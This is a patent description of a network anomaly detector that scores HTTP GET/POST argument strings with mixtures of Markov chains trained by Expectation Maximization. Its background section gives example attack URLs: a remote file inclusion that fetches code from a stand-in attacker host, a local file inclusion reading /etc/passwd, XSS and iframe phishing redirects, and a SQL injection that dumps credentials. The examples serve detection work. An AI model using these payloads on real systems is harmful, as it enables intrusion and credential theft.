For example, detector 1030 can be a designated server or a dedicated workstation that analyzes the network flow in system 1000 and uses a statistical model to determine whether one or more communication protocol messages are legitimate or anomalous. Detector 1030 can receive the incoming traffic, which can include one or more network data packets, data frames, one or more files that contain various types of data (e.g., text, graphic images, sound samples, video samples, computer-executable codes, etc.), a stream of data in bytes or a stream of various other suitable symbols or tokens in one or more communication sessions, and/or various other forms of data in suitable formats, from the one or more client computers 1010 and attacker computer 1080 on communication link 1040. Detector 1030 can dynamically reassemble the network data packets to reconstruct the communication protocol messages and content flow as an application on the server 1070 would see it. Detector 1030 can then analyze the incoming traffic and determine whether one or more of the communication protocol messages or a piece of the incoming traffic is legitimate or anomalous.

In some embodiments, detector 1030 is a network-situated sensor that analyzes incoming communication protocol messages and/or other incoming traffic and issues alerts for communication protocol messages that are deemed to be anomalous. Alternatively, detector 1030 can redirect communication protocol messages and/or any other incoming traffic that is deemed to be anomalous to a shadow server (which may be part of server computer 1070). The shadow server can be used to run application programs that ultimately use communication protocol messages and/or incoming traffic. For example, a shadow server and server computer 1040 can be configured to have the same software programs running, except that the shadow server can be operating in a protected environment using an emulator, virtual machine, sandbox or other suitable mechanism for protecting server 1040 from potential code injection attacks or any other suitable attacks.

It should be noted that, while detector 1050 is shown in FIGS. 1A and 1B as operating at the network layer (off-host) between the communication network 1030 and server computer 1070 (e.g., the web server, the shadow server, etc.), detector 1050 may be placed in any suitable location. When the detector is operating at the network layer, remote hosts can be monitored with the use of a port mirror or a port analyzer. For example, as shown in FIG. 1B, detector 1050 may operate as a packet sniffer that monitors network traffic flowing between the communication network 1030 and server computer 1070.

Alternatively, detector 1050 can be implemented on-host, such as within server computer 1070. For example, to increase the speed of the detection, detector 1050 can be implemented on server 1070 such that monitored packets need not be reassembled (e.g., using tcpflow or any other suitable reassembly engine).

In some embodiments, any suitable computer readable media can be used for storing instructions for performing the processes described herein, can be used as a content distribution that stores content and a payload, etc. For example, in some embodiments, computer readable media can be transitory or non-transitory. For example, non-transitory computer readable media can include media such as magnetic media (such as hard disks, floppy disks, etc.), optical media (such as compact discs, digital video discs, Blu-ray discs, etc.), semiconductor media (such as flash memory, electrically programmable read only memory (EPROM), electrically erasable programmable read only memory (EEPROM), etc.), any suitable media that is not fleeting or devoid of any semblance of permanence during transmission, and/or any suitable tangible media. As another example, transitory computer readable media can include signals on networks, in wires, conductors, optical fibers, circuits, any suitable media that is fleeting and devoid of any semblance of permanence during transmission, and/or any suitable intangible media.

Various protocols can be used by computers or any other suitable digital processing devices to exchange data. For example, TCP/IP is one network protocol that provides the transport of data between computers that are connected by a computer network. Each host computer is assigned a unique internet protocol (IP) address, and data is exchanged between source IP addresses and destination IP addresses to a destination port on the destination host and from a source port on the source host. A port number corresponds to a particular service or application that listens for data sent to it on that port from some remote source host. Some ports are standardized and assigned a typical well-known service. For example, web-based servers are typically assigned port 80 for transmission of web requests delivered via TCP/IP packets with control information according to the Hypertext Transfer Protocol (HTTP) commands the web server expects. TCP/IP transfers such data in the form of packets that can include, for example, the identification of IP addresses, port numbers, control information, and payload. In the case of web traffic, the payload can include, for example, a GET request or a POST request. An example of a normal GET request is:

http://www.vulnerable.com/retrieve.php?paperID=302 where "paperID" is a variable name for the argument script and "paperID" takes an integer input value, such as "302."

Web layer code injection attacks manipulate the execution flow of web applications. The attacker, such as an attacker at attacker computer 1080 of FIGS. 1A and 1B, can take advantage of programming flaws by injecting malicious code into the execution context of the target. A successful attack can provide a range of results from data extraction to code execution.

In one example, the attacker can use attacker computer 1080 to inject PHP code into the execution context. Returning to the previous example of a GET request, this can appear as follows:

http://www.vulnerable.com/retrieve.php?paperID={$ {include($bbb)}} {$exit( )}}&bbb=http://www.haxx.org/exploit.txt?

This is generally referred to as a remote file inclusion attack and takes advantage of PHP's remote library inclusion feature. The remote file inclusion attack "exploit.txt" is another PHP script that hijacks the execution of "retrieve.php."

In another example, the attacker can use attacker computer 1080 to attempt to steal a file from a server, such as server computer 1070, using a local file inclusion attack. Returning to the previous example of a GET request, an example of a local file inclusion attack is:

http://www.vulnerable.com/retrieve.php?paperID=../../../../etc/passwd

As shown, the attacker is attempting to retrieve a password file "passwd" from the server.

In yet another example, the attacker can use attacker computer 1080 to perform a cross-site scripting (XSS) attack that deceives a viewer into visiting a foreign malicious website, where the viewer can be exposed to further exploits. Referring back to the previous example of a GET request, an example of a XSS attack is:

http://www.vulnerable.com/retrieve.php?paperID=
<scriptlanguage=javascript>alert("Our website is moving! Please re-login at our new location: www.vulnerable2.com to access the fileserver!");</script>

As shown, the attacker uses an XSS to inject malicious code, where the injected code appears as if it originated from the victim's site. In response to clicking on the link, a viewer sees a fake alert redirecting the viewer to a phishing site or any other suitable website that exposes the viewer to further exploits.

In addition, an attacker can perform a XSS attack that uses an iframe to stealthily redirect the viewer to visiting a phishing site or any other suitable website that exposes the viewer to further exploits. An example of an XSS attack with iframe injection is as follows:

http://www.vulnerable.com/retrieve.php?paperID=
<iframe src=http://www.haxx.org/exploit.html>
</iframe>

In yet another example, the attacker can use attacker computer 1080 to perform a Structure Query Language (SQL) injection attack that attempts to print the elements of a restricted table. An example of a SQL injection attack is as follows:

http://www.vulnerable.com/retrieve.php?paperID='//union//select//0,concat(username, 0x3a,password)//from/**/users/*

It should be noted that, if HTTP POST requests are used as the attack approach, the victim of an XSS attack does not see the injected attack string in the URL as it would remain hidden in the HTTP message body.

Similar to these web layer code injection attacks, memory layer attacks against the server, such as the IIS Media exploit and the Code Red worm, insert large strings into the GET request field as well.

In some embodiments, mechanisms are provided that protect servers and other devices, such as server 1070, against the above-mentioned web layer attacks. These mechanisms provide one or more detectors or sensors that focus on learning models customized for the protected server or servers, where training datasets of known legitimate data associated with the protected server or servers are available, rather than attempting to predict what an attacker (e.g., an attacker at attacker computer 1080 of FIGS. 1A and 1B) is capable of transmitting.

Figure 2:

FIG. 2 illustrates a mechanism for training a probabilistic model with a training dataset of normal communication protocol messages in accordance with some embodiments of the disclosed subject matter.

For example, a process 2000 for generating and training a probabilistic model, such as one or more Markov chain models, in accordance with some embodiments of the disclosed subject matter is illustrated in FIG. 2. As shown, a training dataset of communication protocol messages, such as legitimate HTTP GET requests and HTTP POST requests, is received at 2010. The training data can include communication protocol messages having argument strings. For example, one example of a GET request can be:

http://vuln.com/script.php?val1=foo&val2=bar, where the argument strings (e.g., "val1=foo&val2=bar") are extracted from the communication protocol message.

In some embodiments, a detector, such as detector 1050 of FIGS. 1A and 1B, can receive the training dataset in the form of packets received by a server. Upon receiving the packets, the detector can reassemble communication protocol messages from the received packets and, for each communication protocol message, extract the argument string, the variable names from the argument string, the input values from the argument string, and/or the structure of the argument string. For example, a content flow reassembly engine, such as tcp-flow, can be used to dynamically reassemble communication protocol messages with the use of hash tables.

Next, at 2020, the content and/or the structure associated with each argument string are determined. For example, from the GET request shown above, the variable name (e.g., val1 and val2) and their corresponding argument value (e.g., foo and bar) are extracted from the argument strings. In addition, the layout or structure is determined. For example, script argument strings within HTTP requests are structured by placing variable name and their respective arguments in pairs, with each pair placed from left to right within the argument string.

It should be noted that, although the disclosed subject matter is generally described as determining the content and the structure associated with an argument string from a communication protocol message, this is only illustrative. Generally speaking, the knowledge of the communication protocol message and its structure can be used to determine, parse, extract, and/or isolate relevant portions of data from argument strings of any suitable protocol. For example, while the embodiments described herein relate to the HTTP protocol, a different parsing approach can be used to extract relevant data from Simple Mail Transport Protocol (SMTP) messages. In addition, the probabilistic model described herein can be selected based on the protocol and its associated structure.

In some embodiments, the argument strings in the training dataset can be processed prior to being used to train the probabilistic model at 2030. For example, the argument strings in the training dataset can be sanitized and/or normalized. Sanitizing and normalizing the training dataset can be done to, for example, reduce features within the data that are not useful (e.g., attack traffic) or to improve the signal-to-noise ratio. In one example, each string in the training dataset can be un-escaped, where encoded strings can be decoded (e.g., using an unescape ( ) function). In other examples, the training dataset can be normalized by removing white space and numbers and/or ensuring that each character is in lower case (e.g., using a tolower( ) function). Alternatively, the training dataset can be sanitized by removing duplicate entries in the dataset, searching through the dataset for duplicate entries in multiple iterations, sorting the dataset, etc. These normalization approaches can serve to make the input space tighter and, in some embodiments, can be selected based on the type of data the monitored web server observes.

It should be noted that, in some embodiments, the training dataset can be sanitized by manually examining the resulting dataset. For example, once the dataset is normalized and sorted, a user can examine the resulting dataset to remove attack traffic.

At 2040, a probabilistic model is trained using the argument strings in the training dataset of legitimate data. This probabilistic model is composed as a mixture of the aforementioned Markov chain structures. As communication protocol messages, such as HTTP requests, are generally structured by placing variable name (e.g., val1) followed by an input value (e.g., foo) with each pair of variable name and input structure placed from left to right, a Markov chain structure can be used as a string model that can recognizes the distribution of content and structure present within script input strings. To train such a model, a maximum likelihood estimation approach, such as an Expectation Maximization (EM) approach, can be used. The training of the probabilistic model is further described in connection with FIGS. 5 and 6.

It should be noted that the probabilistic model can be adjusted by gram size. Generally, an n-gram is a set of n units of data. For example, a 1-gram can be a single byte of data and a 2-gram can be two bytes of data. In another example, given a string "http://", examples of 2-gram tokens are "ht", "tt", "tp", etc. It should also be noted that, as the order of the n-grams increases, memory usage increases exponentially. For example, to model n-grams jointly to recover an estimate for the distribution of all n-sized tokens, such as "http://", the estimation of $256^7$ is needed. In general, $256^N$ numbers are needed for gram size N. Density estimation for this exponentially growing space is generally ill-posed such that an unattainable amount of training data can be required. This can be due to the full dependency coupling of the individual elements within the n-gram. A relaxation of this dependency structure is provided that factorizes the structure as an n-step Markov chain. That is, each character within an n-gram is conditioned on the previous n−1 characters. A transition-based conditional probabilistic model is generated that can be adjusted by a sliding window that shifts by a single character with each n-gram sized window dependent upon the previous.

It should also be noted that the probabilistic model can also be adjusted by mixture size, where the mixture size represents the number of Markov chains. For example, when M is set to five, the probabilistic model has a mixture of five Markov chains. The mixture size (M) controls the capacity of the model and correlates with the number of clusters within the data. Given the dependency structure describe above, the clusters capture the multi-step transitions between alphanumeric characters that encode content and structure, the linkage of certain symbols (e.g., &, =, etc.), and their overall distributions.

The appropriate gram size and mixture size can depend on the type of data observed by the monitored server. For example, larger mixture sizes can be used to model more dynamic content. In another example, larger gram sizes can be used to model more complex structures/input. It should be noted that larger settings for gram size and mixture size during training automatically increases the level of details with which the detector models the communication protocol messages and/or content flow.

It should also be noted that, in some embodiments, the gram size and the mixture size can be specified when the probabilistic model is trained using the training dataset.

As further described below in connection with FIGS. 5 and 6, these mechanisms for detecting network anomalies are based on modeling higher order collocations with mixtures of Markov chains and capture a presentation of the content and structure of argument strings by learning a distribution of overlapping n-grams. In other words, the probabilistic model is a multi-step Markov chain that examines multiple gram transitions.

Figure 3:

FIG. 3 illustrates a mechanism for determining whether a newly received and/or reassembled communication protocol message is a legitimate or analogous message using the probabilistic model in accordance with some embodiments of the disclosed subject matter.

FIG. 3 illustrates a process 3000 for using the trained probabilistic model to detect network anomalies in accordance with some embodiments of the disclosed subject matter. As shown, a communication protocol message having an argument string is received at 3010. For example, upon receiving a HTTP GET request, the detector examines the Uniform Resource Locator (URL) to obtain the argument string. In another example, upon receiving a HTTP POST request, the detector examines the message body to obtain the argument string.

FIG. 4 illustrates an example of a HTTP GET request 4000 in accordance with some embodiments of the disclosed subject matter. A shown, the argument string 4100 is "val1=foo&val2=bar&val3= . . ." and is extracted from communication protocol message 4000.

In some embodiments, a detector, such as detector 1050 of FIGS. 1A and 1B, can monitor and receive incoming packet traffic from client computers (e.g., client computers 1010 and attacker computer 1080 of FIGS. 1A and 1B). Upon receiving the incoming packet traffic, the detector can reassemble one or more communication protocol messages from the received packets and extract the argument string, the variable names from the argument string, the input values from the argument string, and the structure of the argument string from each reassembled communication protocol message. For example, a content flow reassembly engine, such as tcpflow, can be used to dynamically reassemble communication protocol messages with the use of hash tables. It should be noted that, by using the detector to reassemble a communication protocol message, the detector observes and processes communication protocol messages as an application program on the server (e.g., a web server) would see observe and process them.

It should be noted that using the detector to dynamically reassemble or reconstruct packets into one or more communication protocol messages protects the web server or any other suitable processing device from fragmentation attacks as any fragment is reconstructed.

In some embodiments, the detector can normalize the obtained argument string, such as argument string 4100. For example, the argument string can be un-escaped, where encoded argument strings can be decoded (e.g., using an unescape ( ) function). In another example, the argument string can be normalized by ensuring that each character of the argument string is in lower case (e.g., using a tolower( ) function). In yet another example, the argument string can be normalized by removing numbers and white space. In some embodiments, the detector can apply the same normalization approaches that were applied to the training dataset such that the normalization approaches are selected based on the type of data the monitored web server observes.

Referring back to FIG. 3, at 3020 and 3030, the communication protocol message is compared to the probabilistic model and it is determined whether the communication protocol message is legitimate or analogous. For example, the detector infers the likelihood that the input string is legitimate. That is, the detector can determine whether the substrings "foo" and "val1" from the request 4000 in FIG. 4 are valid, whether their order is valid (i.e., the substring "foo" following the substring "val1"), and/or whether "val2" should follow these substrings. The model tracks the n-gram level transitions within a string, thereby resolving the likelihood of each observed n-gram given the preceding n-gram. For example:

P('al1=foo&'|'val1=foo')

Capturing this structure infers that "foo" is an argument for the variable "val1." If "val1" is followed by another sequence of unrecognized characters, the detector would consider the communication protocol message to be anomalous.

In some embodiments, a normality score for the received communication protocol message can be calculated using the probabilistic model that is based on the deviation of the newly received request from the probabilistic model of normal requests. For example, in response to receiving and/or reassembling each communication protocol message (e.g., HTTP GET requests), the detector can output a normality score for each communication protocol message. Using equations described below, the detector can analyze the newly received communication protocol message using the probabilistic model and calculate a normality score.

At 3040, in response to determining that the communication protocol message, or an argument string within the communication protocol message, is anomalous, the detector can generate an alert. For example, in some embodiments, the detector can generate an alert and transmit the alert to a user associated with a monitored web server (e.g., an administrator user of the web server) in response to a normality score being high (e.g., greater than a threshold value). In another example, using the calculated normality score, a ranked list of normality scores for received communication protocol messages can be generated for analysis and a ranked list of alerts can be generated and transmitted to the administrator user of the monitored web server. In yet another example, the detector can redirect the suspected anomalous communication protocol message to a shadow server (which may be part of server computer 1070 of FIGS. 1A and 1B) or any other suitable device. The shadow server can be used to run application programs that ultimately use the communication protocol message. For example, a shadow server and a server computer can be configured to have the same software programs running, except that the shadow server can be operating in a protected environment using an emulator, virtual machine, sandbox or other suitable mechanism for protecting the server from potential code injection attacks or any other suitable attacks. Alternatively, at 3040, in response to determining that the communication protocol message is anomalous, the detector can generate an alert and store the alert in a database or any other suitable storage device.

Accordingly, the detector uses a transition-based conditional probabilistic model to detect network anomalies, where the model can be adjusted by a sliding window that shifts by a single character with each n-gram sized window dependent upon the previous.

Furthermore, while large sized n-grams may be used to obtain reliable estimates, it may be unlikely that the detector receives enough data from the training dataset to properly fit a full n-gram distribution. For example, if "val1=AAA&val2=" was provided in the training dataset but "val1=BBB&val2" was not included in the training dataset, the latter argument string would be deemed anomalous even though it may be a legitimate message. To solve this, the detector generates a model that relaxes the exponentially growing n-gram distribution into an n-step Markov chain. That is, the detector compensates by factoring the n-gram distribution into a product of n−1 pair-wise conditional dependency models. Each character within an n-gram can be conditioned on the previous n−1 characters. This factorization can reduce the problem from exponential to linear complexity and uses the overlapping structure of n-grams within an input string.

For example, given a 5-gram model and input string "http:/", the probabilistic model conditions the normality of the character "/" on the frequency that ":" was observed in the previous position during training, that "p" was observed two positions prior, "t" was observed three positions prior, etc. Upon analyzing the argument string "val1=BBB&val2=", the substring "BBB" is unrecognized from the training dataset, while substrings "val1=" and "val2=" are recognized. Moreover, the detector recognizes that the substrings "val1=" and "val2=" are in the correct positions with respect to each other. Accordingly, the argument string appears slightly anomalous due to the presence of the substring "BBB."

As described previously, modeling n-grams entails estimating a distribution over an exponentially growing sample space. A Markov chain, on the other hand, leverages the structure of communication protocol messages, such as HTTP requests, to reduce the complexity into a linearly growing space. For example, a 2-gram model reduces to a model on 1-gram transitions. That is, rather than modeling the likelihood of observing any two characters, the probabilistic model determines the likelihood of observing the second character given the first. This conditional model can be denoted by $p(x_i|x_{i-1})$, where $x_i$ represents the $i^{th}$ character within a string and $x_{i-1}$ represents the $(i-1)^{th}$ character. Following this, the likelihood of an n-gram is driven by the likelihood of $x_i$, and is condition on the n−1 preceding characters, or $p(x_n|x_{n-1}, x_{n-2}, \ldots, x_1)$. The Markov chain approach decouples the preceding n−1 characters from each other given the $n^{th}$ character, or $(x_i \perp x_j|x_n)$, where i, j<n, and the joint likelihood is the product of these pair-wise conditionals. For example, a 5-gram model takes the following form:

$$p(x_5|x_4, \ldots, x_1) = p(x_5|x_4)p(x_5|x_3)p(x_5|x_2)p(x_5|x_1).$$

Using the variable G to represent the gram size, the interaction of the likelihood values within the larger chain structure can be represented by the following equations:

$$p_G(x_i | x_{i-1}, \ldots, x_{i-G+1}) = \prod_{j=1}^{G-1} p(x_i | x_{i-j})$$

$$p_G(x_1, \ldots, x_N) = \prod_{i=G}^{N} \prod_{j=1}^{G-1} p(x_i | x_{i-j})$$

For the joint likelihood of an entire script argument string, such as argument string 4100 shown in FIG. 4, the detector determines the product of the individual likelihood values using the above-mentioned equation, where N is used to represent the length of the entire string. The inner product indicates the shifting G-sized window across the larger N-sized string.

It should be noted that, with this factorization, n−1 transition matrices, each of dimensionality 256×256 can be stored in memory or any other suitable storage device.

In some embodiments, the detector calculates a mean of the likelihood values. As this interaction is a product of N values, the $N^{th}$ root can be used to solve for the geometric mean. This can be represented by the following equation:

$$p_G(x_1, \ldots, x_N) = \left( \prod_{i=G}^{N} \prod_{j=1}^{G-1} p(x_i | x_{i-j}) \right)^{1/N}$$

The above-mentioned equation can be used to calculate the likelihood value for each argument string.

In some embodiments, the capacity of the probabilistic model can be adjusted by placing this Markov chain within a mixture model framework, where, in the final model, M chains contribute to the final score with each chain's score weighed appropriately by a scalar mixing coefficient. That is, within the probabilistic model, a single Markov chain (M=1) recovers the likelihood of any given string by calculating the likelihood of each character and then recovering the geometric mean of the individual likelihoods. Multiple Markov chains are used in a linear mixture of obtain the final likelihood score. The use of multiple chains can improve upon the capacity of the probabilistic model by capturing subclasses of information. Since each Markov chain tracks the transitional structure within subclasses of input strings, these clusters can correlate more with different types of input structures, such as strings with many numerical transitions, strings using many non-alphanumeric characters, etc.

In some embodiments, to construct a mixed model, each submodel has the form shown in the above-mentioned equation. New input samples can be evaluated over M chains and their values combined in a learn function. Although they share identical structure, these chains have distinct and independent model parameters, which are recovered from the data. $\theta_i$ can be used to represent the parameter variable for the $i^{th}$ Markov chain and $\Theta = \{\theta_1, \theta_2, \ldots, \theta_M\}$ can be used to represent a set of parameters for M chains. When using models with a gram size G, each $\theta_i$ includes G−1 transition matrices. In addition, $p(x_i|x_j)$ is the likelihood of a transition from one character to another and is a single value within one of these matrices, indexed by the two characters. The scalar mixing value or coefficient for a particular chain indexed by s is represented by $\pi_s$. Summing over these submodels with their appropriate mixing weights, $\{\pi_1, \pi_2, \ldots, \pi_M\}$, provides the final likelihood value, which can be represented by the following equation:

$$p_G(x_1, \ldots, x_N | \Theta) = \sum_{s=1}^{M} \pi_s \left( \prod_{i=G}^{N} \prod_{j=1}^{G-1} p(x_i | x_{i-j}; \theta_s) \right)^{1/N}$$

The above-mentioned equation represents the M-state mixture of Markov models, where G represents a G-gram sliding window and s indicates the hidden state index of the Markov chains. It should be noted that the mixing proportions sum to 1, or $\Sigma_{s=1}^{M} \pi_s = 1$, and the transition likelihoods also sum to 1, or $\Sigma p(x_i|x_j)=1$ for all j.

To train this mixture of Markov models, the optimal model parameters $\Theta$ is estimated from the above-mentioned equation by using a maximum likelihood estimator, such as an Expectation Maximization (EM) approach. For example, let $p(D|\Theta)$ represent the likelihood of observing a dataset of independent training samples (D). Using Bayes' theorem, the optimal setting for model parameters $\Theta$ is the one that maximizes the joint likelihood of the observation set.

Generally speaking, the Expectation portion of the Expectation Maximization approach calculates the joint likelihood of observing the training dataset given current estimates of the model parameters $\Theta$, while the Maximization portion solves for the gradient of a concave lower bound on the likelihood function and moves the estimate of the model parameters in that direction. After each iteration, the estimates of the model parameters are updated in the direction of the gradient until no improvement (e.g., a difference greater than a particular threshold value) is found with respect to the estimated parameters. During training, the joint likelihood equation $p(D|\Theta)$ monotonically increases until convergence to a local maxima is achieved. The two portions, the Expectation portion and the Maximization portion, can be alternated until, for example, an insubstantial improvement in the joint likelihood equation $p(D|\Theta)$ is obtained.

Figure 5:


FIGS. 5 and 6 illustrate a process 5000 for training a mixture of Markov chains using a maximum likelihood estimator approach, such as an Expectation Maximization approach, in accordance with some embodiments of the disclosed subject matter. As shown, the detector receives as inputs a training dataset (D), a gram size (G), and a mixture size (M) at 5010. Next, at 5020, the detector initializes the model parameters $\Theta = \{\theta_1, \theta_2, \ldots, \theta_M\}$ for M chains and the set of mixing weights $\{\pi_1, \pi_2, \ldots, \pi_M\}$.

In the Expectation portion of the Expectation Maximization approach at 5030, the joint likelihood of observing the training dataset given the current estimates of the model parameters Θ is calculated. The likelihood of observing the training dataset (D) is the product of the likelihoods of the individual samples, which can be represented as follows:

$$p_G(\mathcal{D} \mid \Theta) = \prod_{d=1}^{|\mathcal{D}|} p_G(x_d \mid \Theta)$$

